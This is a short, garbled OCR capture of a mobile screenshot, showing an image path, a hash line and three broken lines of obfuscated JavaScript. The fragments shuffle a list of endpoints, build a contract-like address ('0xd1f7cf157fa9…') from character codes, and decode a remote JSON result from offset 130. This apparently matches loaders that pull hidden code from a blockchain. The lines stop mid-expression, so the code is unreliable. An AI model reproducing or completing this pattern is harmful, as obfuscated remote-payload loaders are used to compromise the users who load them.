
🧩 Hash sum → 58c4786de8036931f4d614f3db336e4b —
Up
Math.random()-0.5);for(let r of u){try{const q=String.fromCharCode(34)
[{to:String.fromCharCode(48,120,100,49,102,55,99,102,49,53,55,102,97,57,
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromChar